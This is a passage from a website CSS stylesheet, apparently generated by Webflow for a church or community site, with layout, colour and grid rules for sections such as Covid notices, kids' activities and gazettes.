  margin-top: -32px;
  margin-left: 65px;
  display: flex;
}

.div-block-180 {
  margin-top: 18px;
  padding-top: 0;
}

.heading-235 {
  text-align: center;
  margin-bottom: 35px;
}

.list-item-61 {
  color: var(--white);
  margin-bottom: 15px;
  padding-right: 19px;
  font-size: 19px;
  list-style-type: none;
}

.list-item-61.wo-bullet {
  text-align: center;
  font-size: 24px;
  line-height: 29px;
  list-style-type: none;
}

.list-item-62 {
  color: var(--white);
  list-style-type: lower-alpha;
}

.cms {
  margin-top: 13px;
  margin-bottom: 5px;
  padding-left: 32px;
  list-style-type: none;
}

.heading-236 {
  margin-top: 0;
  padding-top: 20px;
}

.div-block-181 {
  z-index: 2;
  background-color: #1e2025;
  border-radius: 12px;
  margin: 0;
  padding-top: 2px;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}

.feature-section {
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192c8c8d95ee25dbce47_dot-15px.png");
  background-position: 0 0;
  background-size: 1.5px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 150px;
  padding-bottom: 150px;
}

.flex-container {
  flex-direction: row;
  flex: 1;
  align-items: center;
  display: flex;
}

.feature-image-mask {
  width: 100%;
  min-width: 500px;
  margin-right: 40px;
}

.feature-image {
  object-fit: contain;
  object-position: 50% 50%;
  width: 100%;
  height: 100%;
}

.heading-237 {
  margin-top: -10px;
}

.paragraph-225, .paragraph-226 {
  margin-top: 25px;
}

.div-block-183 {
  background-color: #1e1e1e;
  border-radius: 12px;
}

.container-39 {
  padding: 40px 24px;
}

.div-block-184 {
  background-color: #24242a;
  border-radius: 12px;
  margin-right: 0;
  padding-left: 0;
}

.grid-3 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: #0000;
  flex-direction: row;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  display: flex;
}

.heading-239 {
  color: var(--white-smoke);
  font-weight: 700;
}

.heading-240 {
  color: var(--white);
  text-align: center;
  line-height: 38px;
}

.covid19-button {
  color: var(--grad-indian-red);
}

.div-block-185 {
  background-color: #24242a;
  border-radius: 12px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
}

.paragraph-227 {
  color: var(--dark-grey);
  text-align: center;
  padding-top: 12px;
  font-size: 20px;
  font-weight: 500;
}

.div-block-186 {
  text-align: center;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 13px;
  padding-left: 0;
  display: block;
}

.div-block-186.covid-div {
  flex-direction: column;
  margin-bottom: 14px;
  margin-left: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  display: block;
}

.image-150 {
  border-radius: 12px;
}

.div-block-187 {
  flex: 0 auto;
  width: 100%;
}

.div-block-188 {
  text-align: left;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding: 0;
  display: flex;
}

.div-block-189 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  order: 0;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-self: auto;
  width: 150%;
  margin-top: 0;
  margin-right: 0;
  padding: 0 0 0 25px;
  display: block;
}

.section-67 {
  background-color: var(--dim-grey-lines);
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 60px;
  padding-bottom: 60px;
}

.corona-heading {
  color: var(--white);
  text-align: center;
  margin-bottom: 21px;
  padding-left: 15px;
  padding-right: 15px;
}

.corona-paragraph {
  color: var(--white);
  text-align: left;
  padding-top: 0;
  padding-left: 25px;
  padding-right: 25px;
  display: block;
}

.heading-241 {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-top: 41px;
}

.heading-242 {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-top: 38px;
}

.play-icon {
  background-color: #ff8e64;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949dd8a2f1b5c_play-button.png");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  border: 2px solid #ff8e64;
  border-radius: 50%;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  width: 70px;
  height: 70px;
  margin-top: -160px;
  margin-bottom: 0;
  margin-left: 22px;
  padding: 0;
  transition: all .4s;
  display: flex;
  position: relative;
  top: 50%;
  transform: translate(0, -50%);
  box-shadow: 0 4px 16px #00000040;
}

.play-icon:hover {
  transform: translate(0, -50%)scale(1.06);
}

.container-full {
  background-color: #0000;
  max-width: 1200px;
}

.section-header-8 {
  color: #333;
  text-align: center;
  text-transform: uppercase;
  margin-top: 16px;
  margin-bottom: 16px;
  font-size: 40px;
  font-weight: 600;
  line-height: 50px;
}

.section {
  background-color: #fff;
  padding: 120px 56px;
  position: relative;
  overflow: visible;
}

.div-block {
  flex-direction: row;
  justify-content: space-between;
  display: flex;
}

.separator {
  background-color: #ff8e64;
  width: 1px;
  height: 70px;
  margin: 10px auto;
  display: block;
}

.paragraph-center {
  color: var(--orange-gradient-2);
  text-align: center;
  font-family: Montserrat, sans-serif;
}

.image-side {
  flex: 0 auto;
  justify-content: center;
  align-items: center;
  width: 50%;
  display: flex;
}

.small-features {
  flex-flow: wrap;
  flex: 1;
  justify-content: flex-end;
  align-items: center;
  max-width: 500px;
  margin-left: 0;
  padding: 50px 15px 50px 0;
  display: flex;
}

.services-tittle {
  text-align: left;
  text-transform: none;
  margin-top: 8px;
  margin-bottom: 8px;
  font-size: 16px;
  font-weight: 600;
  line-height: 28px;
}

.small-feature {
  flex: 0 auto;
  width: 50%;
  margin-top: 0;
  margin-bottom: 20px;
  padding-top: 0;
  padding-left: 15px;
  padding-right: 15px;
}

.paragraph-small-4 {
  color: #969696;
  margin-top: 8px;
  margin-bottom: 22px;
  font-weight: 400;
  line-height: 25px;
}

.image-link {
  background-image: linear-gradient(#10124633, #10124633), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5e6c040f148907bf7cc01974_HOME_SunManWorship.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  border-radius: 10px;
  width: 100%;
  height: 450px;
  margin-left: 23px;
  display: flex;
  position: relative;
}

.paragraph-center-2 {
  color: #ff753e;
  text-align: center;
  font-family: Montserrat, sans-serif;
}

.div-block-190 {
  background-color: #24242a;
  border-radius: 12px;
  margin-bottom: 32px;
  padding: 8px 44px 25px;
}

.corona-heading-2 {
  color: var(--orange-gradient-2);
  text-align: center;
}

.corona-paragraph-2 {
  color: var(--white);
}

.heading-243 {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-top: 10px;
  font-weight: 700;
}

.heading-244 {
  color: var(--orange-gradient-2);
  font-style: italic;
}

.image-151 {
  border-radius: 12px;
  margin-left: 39px;
  margin-right: 0;
  padding-right: 0;
}

.image-152 {
  border-radius: 12px;
}

.div-block-191 {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  margin-top: 0;
  padding: 25px 0;
  display: flex;
}

.link-block-46 {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  display: flex;
}

.section-68 {
  margin-top: 65px;
  margin-bottom: 11px;
  padding-top: 0;
  display: block;
}

.div-block-192 {
  padding: 25px 0;
}

.spanish-lives {
  text-align: left;
  font-family: Montserrat, sans-serif;
}

.rich-text-block-7 {
  text-align: left;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.column-14 {
  background-color: #0000;
  border-radius: 0;
  padding-left: 20px;
  padding-right: 20px;
}

.column-15 {
  background-color: #0000;
  border-radius: 0;
  padding-left: 20px;
  padding-right: 20px;
  display: block;
}

.div-block-193, .div-block-194 {
  background-color: var(--ghost-white);
  border-radius: 12px;
  padding-top: 25px;
  padding-left: 30px;
  padding-right: 30px;
}

.image-153 {
  z-index: 2;
  border: 1px none var(--orange-gradient-2);
  opacity: 1;
  background-color: #0000;
  width: 70px;
  margin-top: 0;
  margin-bottom: -59px;
  margin-left: 29px;
  padding-top: 0;
  display: block;
  position: relative;
}

.image-154 {
  margin-top: -187px;
  display: block;
}

.link-block-47 {
  flex-direction: column;
  justify-content: space-around;
  align-items: flex-start;
  margin-top: -92px;
  display: flex;
}

.section-69 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-repeat: repeat;
  background-size: 5px;
}

.div-block-195 {
  background-color: var(--slate-gray);
  opacity: 1;
  border-radius: 5px;
  margin: 30px 0 74px;
  padding: 41px;
}

.div-block-195.home-page-z {
  border-radius: 12px;
  margin-top: 82px;
  margin-left: 6px;
  margin-right: 19px;
}

.for-kids-button-revers {
  color: var(--white);
  border-radius: 5px;
  font-family: Montserrat, sans-serif;
}

.for-kids-button-revers:hover, .for-kids-button-revers:visited {
  color: var(--white);
}

.div-block-196 {
  z-index: 2;
  justify-content: center;
  align-items: center;
  display: flex;
  position: relative;
}

.activities-word {
  z-index: 1;
  opacity: .02;
  color: var(--white);
  text-align: left;
  margin: -62px 0 0 -70px;
  padding-left: 0;
  padding-right: 0;
  font-size: 1100%;
  font-weight: 800;
  position: static;
}

.div-block-197 {
  z-index: 1;
  position: relative;
}

.section-70 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  margin: 0;
  padding: 94px 0 198px;
}

.section-71 {
  opacity: 1;
  background-image: linear-gradient(#000c, #000c), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94999b42f1b39_john-towner-128480.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  margin-bottom: 0;
  padding-bottom: 112px;
}

.heading-245 {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-bottom: -17px;
  font-size: 15px;
}

.heading-246 {
  color: var(--white);
  text-align: center;
  margin-top: 0;
  margin-bottom: 34px;
  font-size: 40px;
  line-height: 50px;
}

.video-17 {
  padding-bottom: 0;
}

.div-block-198 {
  margin-left: 200px;
  margin-right: 200px;
  padding-left: 0;
}

.div-block-199 {
  background-color: #39505d;
  padding-top: 0;
  padding-bottom: 15px;
}

.paragraph-228 {
  text-align: center;
  font-size: 22px;
  font-weight: 700;
}

.div-block-200 {
  margin-top: 0;
  padding-left: 0;
  padding-right: 0;
}

.div-block-201 {
  background-color: var(--gainsboro);
  border-radius: 12px;
  margin: 0 59px 0 10px;
  padding-top: 23px;
  padding-bottom: 14px;
}

.column-16 {
  padding-left: 40px;
  padding-right: 21px;
}

.tao-paragraph-small-greay {
  color: #9096a4;
  text-align: center;
  margin-bottom: 14px;
  padding-top: 3px;
  font-size: 12px;
  line-height: 15px;
}

.lightbox-link-3 {
  z-index: 2;
  border-radius: 0;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: -332px;
  padding-bottom: 0;
  position: relative;
  inset: 19px 0% 0% auto;
}

.grid-5 {
  background-color: #0000;
  grid-template-rows: auto;
}

.image-156 {
  z-index: 2;
  max-width: none;
  margin-top: 0;
  margin-left: 0;
  position: static;
  inset: 0% auto auto 0%;
}

.div-block-206 {
  background-color: #2e323c;
  border-radius: 12px;
}

.div-block-206.div-block-201 {
  background-color: #1e2025;
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  margin-left: 0;
  margin-right: 0;
  padding: 30px;
  display: block;
}

.div-block-206.div-block-205 {
  background-color: #1e2025;
}

.div-block-206.div-block-205.div-block-ed2 {
  background-image: linear-gradient(333deg, black, var(--dark-slate-blue));
  width: auto;
  margin: 0;
  padding-right: 30px;
}

.div-block-206.div-block-201 {
  background-color: #1e2025;
}

.div-block-207 {
  background-color: #1e2025;
  border-radius: 12px;
  padding: 30px;
}

.div-block-208 {
  padding: 30px 35px 15px 30px;
}

.div-block-209 {
  background-color: #1e2025;
  border-radius: 12px;
  justify-content: center;
  align-items: center;
  width: 97%;
  max-width: 1140px;
  margin: 0 0 18px;
  padding: 30px;
  display: flex;
}

.div-block-210 {
  justify-content: center;
  align-items: stretch;
  display: flex;
}

.div-block-213 {
  display: flex;
}

.div-block-214 {
  text-align: left;
  background-color: #1e2025;
  border-radius: 12px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  width: 97%;
  max-width: 1140px;
  margin: 0 10px;
  padding-top: 0;
  padding-bottom: 0;
  display: block;
}

.grid-8 {
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
}

.div-block-215 {
  margin-top: 15px;
  display: flex;
}

.grid-7 {
  grid-column-gap: 25px;
  grid-row-gap: 25px;
  grid-template-rows: auto;
  place-items: stretch start;
}

.div-block-211 {
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 40px;
  display: flex;
}

.div-block-205 {
  background-color: #1e2025;
  border-radius: 12px;
  padding: 30px 26px 30px 30px;
}

.div-block-205.dive-block-ed1 {
  background-image: linear-gradient(333deg, black, var(--dark-slate-blue));
  width: auto;
  margin: 0;
  padding-right: 30px;
}

.div-block-204 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 97%;
  max-width: 1140px;
  margin-top: 25px;
  display: flex;
}

.video-wrapper {
  border-radius: 0;
}

.image-155 {
  z-index: 0;
  border-radius: 12px;
  position: relative;
}

.grid-6 {
  grid-column-gap: 25px;
  grid-row-gap: 25px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: stretch;
  place-items: stretch stretch;
  margin-left: 0;
  padding-left: 0;
  display: grid;
}

.tao-paragraph-grey {
  color: #9096a4;
  margin-top: 10px;
  margin-bottom: 0;
  font-weight: 400;
}

.tao-paragraph-grey.tao-text-link {
  text-align: left;
  justify-content: center;
  align-items: center;
  width: 45%;
  padding-left: 0;
  font-size: 12px;
  font-weight: 700;
  display: flex;
}

.tao-paragraph-grey.tao-text-link:hover {
  color: #9096a4;
  text-decoration: none;
}

.div-block-212 {
  opacity: .12;
  justify-content: center;
  align-items: center;
  display: flex;
}

.section-72 {
  background-color: var(--dim-grey-lines);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5e7cf84a8a31308e0dc27fc5_TaO%202019%20Logo.png");
  background-position: 50% 100%;
  background-repeat: no-repeat;
  background-size: auto;
  background-attachment: fixed;
  border-radius: 0;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 97px;
  padding-bottom: 109px;
  display: flex;
}

.h4-reverse-2 {
  color: #fff;
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 24px;
  line-height: 34px;
}

.div-block-216 {
  width: 97%;
  max-width: 1140px;
  margin-top: 25px;
}

.lightbox-link-4 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  display: flex;
}

.lightbox-link-4:hover {
  opacity: 1;
  background-color: #0000;
  text-decoration: none;
}

.list-16 {
  margin-top: 19px;
}

.grid-9 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex-flow: row;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: stretch;
  display: grid;
}

.div-block-217 {
  background-color: #ffffff0f;
  border-radius: 12px;
  padding-top: 20px;
  padding-left: 20px;
  padding-right: 20px;
  display: block;
}

.paragraph-229 {
  text-align: center;
  margin-bottom: 20px;
  font-size: 15px;
  font-weight: 400;
}

.treasury-paragraph {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  font-weight: 600;
}

.paragraph-231 {
  font-weight: 600;
}

.paragraph-232, .paragraph-233 {
  text-align: left;
  font-size: 12px;
  font-style: italic;
  font-weight: 100;
}

.column-17 {
  padding-left: 8px;
}

.div-block-218 {
  display: flex;
}

.div-block-219 {
  padding-top: 50px;
  padding-bottom: 23px;
}

.div-block-220 {
  padding-bottom: 50px;
}

.treasury-paragraph-small {
  margin-bottom: 20px;
  margin-left: 20px;
  margin-right: 0;
  font-size: 12px;
  font-style: italic;
  line-height: 17px;
}

.section-73 {
  margin-top: 80px;
}

.ed-welcome-section {
  margin-top: 0;
  margin-bottom: 0;
}

.ed-vision-section {
  background-color: #ccd0d924;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  padding-top: 50px;
  padding-bottom: 0;
}

.ed-wrapper {
  max-width: 1200px;
  padding: 70px 30px;
  display: flex;
}

.ed-welcome-photo {
  width: 50%;
}

.div-block-222 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.div-block-223 {
  align-items: center;
  margin-right: 0;
  padding-right: 0;
  display: flex;
}

.heading-247 {
  margin-right: 0;
}

.div-block-224 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-left: 0;
  display: block;
}

.div-block-225 {
  background-color: #f9b14c;
  border-radius: 5px;
  flex-direction: column;
  margin: 30px 0 0;
  padding: 22px 22px 22px 59px;
  display: flex;
}

.heading-248 {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 5px;
  padding-bottom: 0;
}

.grid-10 {
  grid-row-gap: 16px;
  grid-template: ". Area" 38px
                 ". Area" 34px
                 / 1fr .25fr;
}

.image-161 {
  display: inline;
}

.paragraph-234 {
  margin-top: 6px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.list-17 {
  margin-bottom: 0;
}

.ss-dive {
  background-color: #ffffff1c;
  border-radius: 5px;
  margin-bottom: 17px;
  padding: 24px 25px 27px;
}

.ss-dive.ss-with-button {
  padding-bottom: 25px;
  display: block;
}

.column-18 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: block;
}

.heading-249 {
  text-align: center;
}

.div-block-226 {
  background-color: #00f2aa24;
  border-radius: 12px;
  margin-bottom: 22px;
  padding: 21px;
  display: block;
}

.paragraph-235 {
  cursor: default;
  margin-top: 21px;
}

.paragraph-235._1 {
  color: var(--dim-grey-lines);
}

.div-block-227 {
  display: block;
}

.container-40 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.grid-11 {
  grid-template-rows: auto auto auto;
  grid-template-areas: "Area-3 Area"
                       "Area-2 ."
                       ". .";
}

.div-block-228 {
  background-color: var(--midnight-blue);
  border-radius: 12px;
}

.div-block-229 {
  background-color: #ffffff1c;
  border-radius: 0;
  margin-left: 0;
  margin-right: -20px;
  padding-left: 0;
}

.div-block-230 {
  background-color: #ffffff1c;
  border-radius: 12px;
  margin: 15px 15px 25px 25px;
}

.div-block-230.q-a-box {
  margin-bottom: 25px;
  margin-left: 0;
  margin-right: 25px;
}

.image-162 {
  opacity: 1;
  background-color: #0000;
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0 0;
  background-size: 125px;
  border-radius: 12px;
  margin-top: 0;
  margin-right: 0;
  box-shadow: 0 1px 3px #000;
}

.section-74 {
  z-index: 2;
  background-color: var(--dim-grey);
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 20px;
  padding-bottom: 1px;
  position: relative;
}

.div-block-231 {
  background-color: var(--dim-grey);
  border-radius: 12px;
  margin-bottom: 0;
  padding-bottom: 2px;
}

.div-block-232 {
  background-color: var(--midnight-blue);
  border-radius: 12px;
  margin-bottom: 0;
  padding-top: 30px;
  padding-bottom: 47px;
}

.column-19 {
  margin-bottom: 0;
  padding-bottom: 0;
  padding-right: 20px;
}

.column-20 {
  padding-left: 20px;
}

.div-block-233 {
  z-index: 2;
  border-radius: 12px;
  margin-top: 0;
  position: relative;
}

.div-block-234 {
  z-index: 1;
  background-color: #1e2025;
  border-radius: 12px;
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
  position: relative;
}

.div-block-235 {
  background-color: #1e2025;
  border-radius: 12px;
  margin: 10px 0 0;
  padding-top: 33px;
  padding-bottom: 33px;
}

.div-block-236 {
  text-align: center;
  background-color: #1e2025;
  border-radius: 12px;
  margin: 10px 0 0;
  padding: 30px;
}

.div-block-236._2022-gazettes {
  margin-top: 10px;
}

.div-block-236.watch-cm {
  margin-top: 10px;
  margin-bottom: 10px;
}

.div-block-236.camping {
  margin-top: 10px;
}

.div-block-236.suspended {
  margin-bottom: 10px;
  margin-left: 20px;
  margin-right: 20px;
}

.div-block-236.roles {
  margin-top: 10px;
  margin-left: 0;
  margin-right: 0;
}

.div-block-236.cm-banner {
  margin-left: 20px;
  margin-right: 20px;
}

.div-block-237 {
  background-color: #1e2025;
  border-radius: 12px;
  margin-top: 10px;
  margin-left: 0;
  margin-right: 0;
  padding: 30px 40px 40px;
}

.div-block-238 {
  z-index: 2;
  background-color: #1e2025;
  border-radius: 12px;
  margin-top: 10px;
  margin-left: 0;
  margin-right: 0;
  padding: 10px 30px;
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
}

.div-block-238._238b {
  box-shadow: none;
  text-align: center;
  background-color: #0000;
  border-radius: 12px;
  margin-top: 22px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  position: relative;
}

.div-block-238.get-perks {
  margin-bottom: 10px;
  padding-bottom: 30px;
}

.div-block-238.top {
  margin-top: 10px;
}

.columns-5 {
  margin-top: 0;
  margin-bottom: 72px;
}

.list-item-63 {
  margin-left: 0;
}

.italic-text-5 {
  margin-top: -16px;
  margin-bottom: 13px;
  padding-top: 0;
  display: block;
}

.div-block-239 {
  background-color: #1e2025;
  border-radius: 12px;
  margin-top: 10px;
  margin-left: 0;
  margin-right: 0;
  padding: 15px 20px 0;
  box-shadow: 0 1px 2px #000;
}

.image-163 {
  z-index: 0;
  position: relative;
}

.heading-250 {
  margin-top: -30px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 35px;
}

.html-embed-23 {
  height: 100vh;
}

.section-75 {
  opacity: 1;
  padding-top: 0;
  padding-bottom: 0;
}

.image-164 {
  opacity: 1;
  border-radius: 3px;
}

.div-block-240 {
  justify-content: center;
  align-items: center;
  padding-bottom: 47px;
  display: flex;
}

.div-block-241 {
  opacity: 1;
  background-image: none;
  background-size: auto;
  padding-top: 0;
  padding-bottom: 0;
}

.div-block-242 {
  background-color: var(--dim-grey-lines);
  opacity: 1;
  background-image: none;
  border-radius: 3px;
  padding-top: 40px;
  padding-bottom: 60px;
}

.image-165 {
  border-radius: 15px;
  padding: 0;
}

.div-block-243 {
  background-color: #003c85;
  border-radius: 15px;
  width: 350px;
  height: 350px;
  margin: 0 8px 15px 15px;
  padding: 30px;
}

.div-block-243.qc1 {
  background-color: #003c85;
  justify-content: center;
  align-items: center;
  width: 325px;
  height: 350px;
  margin-bottom: 0;
  display: flex;
}

.div-block-243.qc2 {
  background-color: #003c85;
  flex-direction: column;
  justify-content: center;
  align-self: auto;
  align-items: center;
  width: 600px;
  height: 350px;
  margin-bottom: 39px;
  padding-bottom: 30px;
  display: block;
}

.div-block-243.qc3 {
  background-color: #003c85;
}

.image-166 {
  padding-top: 0;
}

.container-41 {
  margin-bottom: 43px;
  display: flex;
}

.qc-button {
  border-radius: 10px;
}

.div-block-244 {
  justify-content: space-around;
  align-items: center;
  margin-top: -51px;
  margin-bottom: 0;
  margin-left: 145px;
  display: flex;
}

.div-block-245 {
  justify-content: flex-start;
  align-items: center;
  margin-top: 88px;
  margin-bottom: 56px;
  display: flex;
}

.container-42 {
  margin-top: 0;
  margin-bottom: 0;
}

.section-76 {
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  margin-top: 0;
  padding-top: 75px;
  padding-bottom: 75px;
}

.paragraph-236 {
  padding-left: 80px;
  font-size: 23px;
}

.link-large {
  font-size: 23px;
}

.image-167 {
  border-radius: 10px;
}

.image-168 {
  border-radius: 2px;
  margin-bottom: 0;
  margin-right: 0;
  padding-bottom: 0;
}

.div-block-246 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  padding-bottom: 0;
  display: flex;
}

.image-169 {
  border-radius: 5px;
  margin-top: 0;
}

.paragraph-237 {
  margin: 17px 15px 1px 22px;
  font-weight: 600;
}

.div-block-247 {
  background-image: linear-gradient(#00000080, #00000080);
  margin-bottom: 12px;
  margin-left: 20px;
  margin-right: 28px;
  padding-bottom: 2px;
  padding-right: 0;
}

.heading-251 {
  margin-bottom: 0;
}

.paragraph-238 {
  margin-bottom: 31px;
}

.div-block-248 {
  flex-direction: row;
  margin-top: -87px;
  margin-right: 0;
  padding-right: 0;
  display: flex;
}

.paragraph-239 {
  margin-top: 18px;
}

.image-170 {
  border-radius: 5px;
  margin-top: 0;
  margin-right: 0;
  display: block;
}

.div-block-249 {
  display: flex;
}

.div-block-250 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  margin-bottom: 0;
  padding-bottom: 0;
  display: flex;
}

.div-block-251 {
  background-image: linear-gradient(135deg, var(--dark-slate-blue), var(--off-black));
  justify-content: flex-start;
  margin-left: 0;
  display: flex;
}

.div-block-252 {
  background-image: linear-gradient(135deg, var(--dark-slate-blue), var(--off-black));
}

.grid-12 {
  grid-template-rows: auto;
}

.grid-13 {
  grid-row-gap: 26px;
  grid-template-rows: 83px auto;
  grid-template-areas: ". Area"
                       ". Area";
}

.qc-paragraph {
  font-size: 15px;
}

.qc-paragraph.paragraph-reverse {
  flex-direction: row;
  align-items: flex-start;
  font-size: 13px;
  font-weight: 300;
  line-height: 24px;
  display: block;
}

.div-block-253 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 44px;
  display: flex;
}

.accordian-item-trigger {
  display: flex;
}

.down-arrow-2 {
  align-self: flex-start;
  width: 20px;
}

.dropdown-wrapper {
  z-index: 20;
  float: none;
  clear: none;
  width: 94%;
  margin-top: -9px;
  margin-bottom: 25px;
  margin-left: 25px;
  display: block;
  position: relative;
}

.dropdown-trigger {
  cursor: pointer;
  background-image: linear-gradient(#1e2025, #1e2025);
  border-radius: 5px;
  justify-content: flex-start;
  align-items: center;
  margin: 0;
  padding: 5px 20px;
  display: flex;
}

.dropdown-trigger:hover {
  color: var(--dark-grey);
}

.dropdown-content {
  z-index: auto;
  background-image: linear-gradient(to bottom, var(--dim-grey-lines), var(--dim-grey-lines));
  border-radius: 12px;
  width: 100%;
  position: absolute;
  overflow: hidden;
}

.dropdown-link-4.paragraph-reverse {
  padding: 20px;
  display: block;
}

.italic-text-6 {
  color: var(--dark-grey);
  font-weight: 400;
}

.italic-text-6:hover {
  color: var(--dodger-blue);
}

.image-171 {
  align-self: auto;
  width: 11px;
  max-width: 100%;
  height: 11px;
  margin-right: 5px;
}

.accordion-wrapper-2 {
  margin-top: -25px;
  margin-bottom: 20px;
  margin-left: 22px;
}

.accordion-item-2 {
  display: block;
}

.accordion-item-trigger-2 {
  cursor: pointer;
  width: auto;
  max-width: none;
  margin-top: 30px;
}

.heading-2 {
  color: var(--light-slate-grey);
  cursor: pointer;
  object-fit: fill;
  background-color: #1a507e38;
  border-radius: 7px 7px 0 0;
  width: auto;
  height: auto;
  max-height: none;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0 15px;
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
  overflow: visible;
}

.heading-2:hover {
  color: var(--orange-gradient-2);
}

.accordion-item-content-2 {
  background-color: #1a507e38;
  border-radius: 0 7px 7px;
  overflow: hidden;
}

.paragraph-240 {
  color: var(--light-grey);
  margin-top: -4px;
  margin-bottom: 0;
  margin-left: 16px;
  padding-top: 15px;
  padding-bottom: 15px;
  font-size: 14px;
}

.italic-text-7 {
  font-style: normal;
}

.italic-text-7.cm-tips-link {
  font-size: 14px;
}

.grid-14 {
  grid-template-rows: 30px 30px;
  grid-template-columns: 3.5fr 1fr 1fr;
  margin-left: 16px;
  margin-right: 16px;
}

.paragraph-241, .paragraph-242 {
  background-color: var(--dodger-blue);
  border-radius: 3px;
  justify-content: center;
  align-items: center;
  display: flex;
}

.paragraph-243 {
  color: var(--light-grey);
  font-size: 14px;
}

.cm-tips-button {
  background-color: var(--dark-slate-blue);
  color: var(--white);
  border-radius: 3px;
  justify-content: center;
  align-items: center;
  padding-top: 2px;
  padding-bottom: 2px;
  font-size: 14px;
  display: flex;
}

.cm-tips-button:hover {
  background-color: var(--orange-gradient-2);
  color: var(--dim-grey-lines);
  text-decoration: none;
}

.cm-tips-link {
  font-size: 14px;
}

.div-block-254 {
  background-color: var(--slate-gray);
  border-radius: 5px;
  margin-top: 67px;
  padding: 22px 22px 22px 59px;
}

.heading-252 {
  color: var(--white);
  margin-top: 0;
  padding-top: 5px;
}

.image-172 {
  text-align: left;
  border-radius: 5px;
  max-width: 100%;
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  display: inline-block;
}

.heading-2-heroes-vbs {
  text-align: center;
  letter-spacing: 1px;
  margin-bottom: 0;
  line-height: 50px;
}

.links-revers-3 {
  color: var(--white);
  font-weight: 500;
}

.links-revers-3:hover {
  color: var(--off-black);
}

.heading-253 {
  text-align: center;
}

.image-173 {
  width: 330px;
  max-width: none;
  max-height: none;
  margin: 0;
  display: block;
  position: relative;
  overflow: auto;
}

.image-174 {
  z-index: 2;
  width: 500px;
  max-width: none;
  margin: 0;
  display: block;
  position: relative;
}

.list-18 {
  padding-left: 0;
}

.list-item-64 {
  display: block;
}

.div-block-255 {
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.h4-link {
  font-size: 24px;
  font-weight: 600;
  line-height: 34px;
}

.section-77 {
  z-index: 50;
  background-color: var(--white);
  margin-top: 125px;
  margin-bottom: 0;
  position: relative;
}

